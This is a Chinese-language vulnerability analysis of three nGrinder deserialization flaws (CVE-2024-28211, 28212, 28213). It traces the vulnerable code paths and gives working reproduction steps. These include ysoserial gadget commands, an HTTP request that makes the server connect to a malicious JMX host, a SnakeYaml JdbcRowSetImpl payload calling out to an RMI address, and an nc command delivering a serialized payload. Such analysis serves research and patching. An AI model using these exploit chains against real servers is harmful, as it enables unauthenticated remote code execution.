 漏洞简介 ---- nGrinder是一个压力测试平台,能够同时执行脚本创建、测试执行、监控和结果报告生成器。 nGrinder 3.5.9之前版本存在安全漏洞,漏洞源于允许接受未经身份验证用户的序列化Java对象,可能允许远程攻击者通过不安全的Java对象反序列化执行任意代码。 环境搭建 ---- 通过github下载程序war包<https://github.com/naver/ngrinder/releases/tag/ngrinder-3.5.8-20221230> 接着使用tomcat进行部署,登录tomcat管理后台,将war上传上去部署即可 访问<http://localhost:8006/>出现登录界面说明部署成功,默认账号密码为admin/admin  接着在IDEA中开启调试,就可以调试项目了,具体可以参考下面这篇文章 <https://developer.aliyun.com/article/1129600> CVE-2024-28211 -------------- ### 分析过程 该系统的鉴权是通过@PreAuthorize来实现的,@PreAuthorize是Spring Security提供的注解之一,用于在方法执行之前进行权限验证 在org.ngrinder.agent.controller.MonitorManagerApiController控制器下存在一个getRealTimeMonitorData方法,该方法是无需鉴权的,接收一个参数ip,接着调用AopUtils.proxy(this).getAsyncSystemInfo(),port默认为13243  跟进到MonitorInfoStore#getSystemInfo(),通过该方法会实例化一个MonitorClientService对象,初始化对象之后,就会调用到该对象里的init方法  在init(),实例化MBeanClinet对象,该对象中包含一个jmxurl属性,接着就会调用mBeanClient.connect()连接到jmxurl。 可以控制ip的值,创建一个恶意的jmx服务端,当程序连接到jmxurl时就会执行恶意代码,而且在环境中存在commons-collections依赖,可以利用cc链实现命令执行   最终会执行到MBeanClient#connectionTimeout()里,通过JMXConnectorFactory.connect()连接到jmx服务端  ### 漏洞复现 利用ysoserial启动一个jmx服务端  ```java java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 13243 CommonsCollections6 "calc" ``` 接着请求漏洞接口就可以看到弹出计算器 ```java GET /ngrinder-controller-3.5.8/monitor/api/state?ip=192.168.85.129 HTTP/1.1 Host: localhost:8006 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br, zstd Accept-Language: zh-CN,zh;q=0.9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 ``` CVE-2024-28212 -------------- ### 分析过程 在FileEntryApiController#validateGithubConfig()下还存在一个SnakeYaml的反序列化漏洞,在该接口下调用了validate()  跟进到GithubFileEntryService#validate()方法下,for循环中调用了getAllGithubConfig(),该方法下的yaml.loadAll()就存在SnakeYaml反序列化漏洞 在SnakeYaml反序列化时,可以通过!!指定反序列化的类,它和fastjson反序列化时类似,都会去调用指定类下的setter方法   ### 漏洞复现 ```java POST /ngrinder-controller-3.5.8/script/api/github/validate HTTP/1.1 Host: localhost:8006 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br, zstd Accept-Language: zh-CN,zh;q=0.9 Content-Type: application/json User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 { "content": "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: rmi://192.168.85.129:13243/jmxrmi\n autoCommit: true\n" } ``` CVE-2024-28213 -------------- ### 分析过程 在启动时,ngrinder会默认在16001端口上运行一个监听器,该监听器可以接收一个序列化对象,当系统接收到该对象时会执行反序列化 在net.grinder.communication.Connector类下可以看到该类下存在一个read(),会调用objectInputStream.readObject()执行反序列化  在Acceptor#interruptibleRun()方法下可以看到,程序会启动一个socket服务,持续监听16001端口,当接收到内容时就会调用到Acceptor.this.discriminateConnection(),而在该方法下最终又会调用到Connector.read()执行反序列化   从docker-compose.yml文件里可以看出监听16001端口  ### 漏洞复现 通过ysoserial生成反序列化文件 ```java java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections7 "calc" > calc.bin ``` 通过nc将文件发送到服务端的16001端口,程序会弹出计算器 ```java nc 192.168.85.1 16001 < calc.bin ```
